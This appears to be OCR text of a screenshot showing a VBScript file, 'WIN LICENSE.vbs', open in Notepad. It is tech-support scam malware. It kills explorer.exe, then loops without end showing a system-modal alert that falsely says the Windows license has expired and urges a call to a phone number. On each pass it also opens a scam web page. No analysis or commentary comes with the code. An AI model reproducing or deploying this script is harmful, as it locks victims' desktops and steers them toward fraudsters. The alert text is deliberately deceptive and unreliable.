 WIN LICENSE.vbs - Notepad
File Edit Format View Help
Set objScriptShell = CreateObject("Wscript.Shell")
objScriptShell.Run "taskkill /f /im explorer.exe", 0, true
Do
msgbox " !!CRITICAL SYSTEM ALERT WARNING!!
--------------------------------------------------------------------------------
---------- !!!Your Microsoft Windows is out of
date!!! !!! Your Windows License has
expired due to suspicious activities being detected on your device !!! Call at
1-866-504-0802 to renew your windows license key and avoid further damages to your
device and misuse of your identity !!!
--------------------------------------------------------------------------------
---------- CALL AT 1-866-504-0802
", vbSystemModal
Dim WscriptSchell
Set WscriptSchell = CreateObject("WScript.Shell")
WscriptSchell.Run "http://www.mapsnavigationhere.com/call-
now1/microsoft/index.html", 3
WScript.Sleep 1000
Loop
Ln 13, Col 18 100% Windows (CRLF) UTF-8